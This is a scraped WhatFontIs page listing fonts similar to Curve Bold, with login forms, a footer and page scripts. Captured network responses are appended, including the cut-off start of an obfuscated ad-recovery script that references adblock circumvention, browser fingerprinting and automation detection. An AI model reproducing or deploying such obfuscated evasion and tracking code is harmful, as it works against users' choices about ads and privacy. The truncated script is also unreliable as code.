										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Curve.font" title="Curve Font">Curve Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Curve.font" title="Curve Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/NMY_CurveA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Curve Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Curve.font" class="btn btn-link btn-block btn-lg px-0" title="Curve Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Curve Bold from <span class="color-red">CreativeMarket.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Curve-otf-700.font" title="Curve otf (700) Font">Curve otf (700) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Curve-otf-700.font" title="Curve otf (700) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/CR_Curve-otf-700A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Curve otf (700) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Curve-otf-700.font" class="btn btn-link btn-block btn-lg px-0" title="Curve otf (700) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Curve-ExtraBold-otf-700.font" title="Curve ExtraBold otf (700) Font">Curve ExtraBold otf (700) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Curve-ExtraBold-otf-700.font" title="Curve ExtraBold otf (700) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/CR_Curve-ExtraBold-otf-700A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Curve ExtraBold otf (700) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Curve-ExtraBold-otf-700.font" class="btn btn-link btn-block btn-lg px-0" title="Curve ExtraBold otf (700) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>

<style>
  .text-black { 
    color: #000;
  }


  .box-border-top-bottom {
    border-top: 2px solid #e3f0f9;
    border-bottom: 2px solid #e3f0f9;
  }
</style>


			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104197.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/022bf6e60a55f4b51d9a11daf5b9991b_c1c96f5dc432120b8368e9c8a17e9c3c_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104197.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104197.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=a48655d4b4401413428b650a05dd8ceb&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="6ef3b6cb13bbfb5e10425e23290f71cd3708f65faedc08b9ea309ccbef5d6279"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="6ef3b6cb13bbfb5e10425e23290f71cd3708f65faedc08b9ea309ccbef5d6279"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1 mb-10">
	<div class="container pb-lg-5 mb-10">
		<div class="row mb-10">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
			jQuery.fn.shake = function(intShakes, intDistance, intDuration) {
    this.each(function() {
        $(this).css("position","relative"); 
        for (var x=1; x<=intShakes; x++) {
        $(this).animate({left:(intDistance*-1)}, (((intDuration/intShakes)/4)))
    .animate({left:intDistance}, ((intDuration/intShakes)/2))
    .animate({left:0}, (((intDuration/intShakes)/4)));
    }
  });
return this;
};


$(".shaker").hover(function(){
	$(".shaker").shake(3,7,800);
});

$(".openlink").click(function(){
	var win = window.open('https://adobe.prf.hn/click/camref:1011lrefj/pubref:260125/clickref:ref133002746369756c86aa9665.33424324/destination:https%3A%2F%2Ffonts.adobe.com%2Ffonts%2Fcurve', '_blank');
	if (win) {
		gtag('event', 'click', {'event_category': 'V19-detailsIMAGE','event_label': 'IMAGE','value': ''});
	    win.focus();
	} else {

	}
});
$('.openlink').hover(function() {
    $(this).css('cursor','pointer');
});
		
			$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
c9803003-2110-446c-9ff7-680c3b3db7e5

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
cd928aab-4f29-4496-9882-eecd849ca7d4

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LndoYXRmb250aXMuY29t.js
body_size: 159210
content:
// 
!function(){function a2O(){const t=["auto|never|always|<absolute-size>|<length>","exclusionRules","Window_fetch","appVersion","as-event-handler-added","jg7y.quizlet.com","before","kayzen.io","[<compound-selector>? <pseudo-compound-selector>*]!","SyntaxMatchError","__fr","northantstelegraph.co.uk","scale3d( [<number>|<percentage>]#{3} )","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Terminate - profile not found","unhandled exception","option encode is invalid","compareByGeneratedPositionsInflated","nextState","Element_querySelectorAll","sandbox","class extends self.XMLHttpRequest","Failed to get key from: ","data:","ocelot.studio","true|false",".pages.dev","Worker","<'align-self'> <'justify-self'>?","[AdShield API] Executing ","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","as_key","adv-space","reversed( <counter-name> )","px-cloud.net","String","navigator.appVersion is undefined","start|center|end|baseline|stretch","Generator is already executing.","initial|inherit|unset|revert|revert-layer","https://prg.smartadserver.com/prebid/v1","none|element|text","inmobi.com","adingo.jp"," node type","lines","[<declaration>? ';']* <declaration>?","adthrive","<blend-mode>#","FeatureRange","window.process is","getTargetingKeys","w = window.parent.parent;","[auto|alphabetic|hanging|ideographic]","memory","removeChild","Terminate - memory limit threshold","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","[<function-token> <any-value>? )]|[( <any-value>? )]","OutOfPageFormat","as_version","scaleZ( [<number>|<percentage>] )","e|pi|infinity|-infinity|NaN","Layer","arkadium-aps-tagan.adlightning.com","slot","luminance|alpha","geniee-prebid","reference","StyleSheet","auto|<length>","<length-percentage>|closest-side|farthest-side","gpt-highfivve","IntersectionObserverEntry",'meta[http-equiv="Content-Security-Policy"]',"Parse error: ","gpt-adshield","<length>{1,2}","sdk","HTMLElement_style","gwd-","bricks-co.com","[<length-percentage>|left|center|right]#","element","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","[object Intl]","hbwrapper.com","symbol","gpt-rubicon","<bg-position>#","recovery_adm_click_ar","safari","import","webGL","toArray","1.9.1","welt.de","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","ensureInit","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","/gpt/setup","ads_","innerText","host","query","isInIframe","auto|<'border-style'>","mismatchLength","polarbyte.com","adsdk.microsoft.com","simpli.fi","cache_adblock_circumvent_score","XMLHttpRequest_open","truvidplayer.com","contains","SharedStorageWorklet","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","onclick","Window_setInterval","opera","cookielaw.org","element display none important","selectorList","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","preventDefault","last","https://img-load.com","getTokenStart","iframe",".start","insertList","chromium","as_parent","LayerList","HTMLSourceElement","document","<single-animation-direction>#","Parentheses","crwdcntrl.net","toJSON","<mf-name>","ot-","setAttributeNS","minutemedia","Failed to decode protect-id: id is empty","<keyframe-selector># { <declaration-list> }","http","getAtrule","Profile","pageview_id","normal|italic|oblique <angle>{0,2}","excludeHosts","auto|thin|none","PseudoClassSelector","add","log","ayads.co","none|mandatory|proximity","HTMLAnchorElement_origin","/cou/api_reco.php","[<length-percentage>|<number>|auto]{1,4}","Window_fetchLater","postmedia.solutions.cdn.optable.co","skewX( [<angle>|<zero>] )","coachjs","ChromeDriverw","adjust.com","nextUntil","__fpjs_d_m","duration","display","/dbm/ad","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","parseContext","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","<symbol> <symbol>?","light-dark( <color> , <color> )","Element_closest","omid-","indiatimes.com","` has no known descriptors","ADM (","ACK_INVISIBLE","navigator.plugins is undefined","bhg.com","Document_getElementsByClassName","general-enclosed","cdn.adapex.io","smilewanted.com","stickyadstv.com","RTCEncodedAudioFrame","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","protectHtml","img_","smartadserver.com","[restore-rejections] handleQueued fetch","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","about:","placeholder-slot","INTERSTITIAL","comma-token","systemLanguage","[<length-percentage>|top|center|bottom]#","/getconfig/sodar","none|[x|y|block|inline|both] [mandatory|proximity]?","<'margin-inline-end'>","space-between|space-around|space-evenly|stretch","[lining-nums|oldstyle-nums]","none|discard-before||discard-after||discard-inner","some","videostep.com","initMain","in2w_key",'" is expected',"none|forwards|backwards|both","denied","ds.uncn.jp","upload","as_apply","cmd","undertone.com","/sodar/sodar2","setTargetingForGPTAsync","<ident> ['.' <ident>]*","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","<family-name>","GeneralEnclosed","navigator.permissions.query is not a function","hash-token","Hex digit or question mark is expected","<percentage>?&&<image>","inherit","parseWithFallback","infinityfree.com","readable","decodeURIComponent","ADS_FRAME","not","<'border-bottom-left-radius'>","auto|avoid","Response_url","timeout","stopPropagation","Element_innerHTML","richaudience.com","substring","autobild.de","initial","elem",": 